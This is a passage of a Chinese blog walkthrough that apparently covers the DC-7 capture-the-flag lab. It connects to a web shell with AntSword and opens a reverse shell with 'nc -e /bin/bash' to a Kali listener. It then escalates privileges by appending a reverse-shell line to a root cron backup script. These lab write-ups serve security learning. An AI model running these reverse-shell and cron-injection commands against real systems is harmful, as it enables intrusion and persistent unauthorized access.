

使用中国蚁剑连接

使用nc反弹shell到kali



┌──(root💀kali)-[~/桌面]

└─# nc -lvvp 5555 // kali监听

// 蚁剑连接

(www-data:/var/www/html) $ nc 192.168.10.146 5555 -e /bin/bash



使用python获得个交互shell。

www-data@dc-7:/var/www/html$ echo "nc 192.168.10.146 3333 -e /bin/bash" >> /opt/scripts/backups.sh

kali监听,等待计划任务开启,建立连接

📌参考链接

本文来自博客园,作者:leyilea,转载请注明原文链接:https://www.cnblogs.com/leyilea/p/18300508

浙公网安备 33010602011771号

浙公网安备 33010602011771号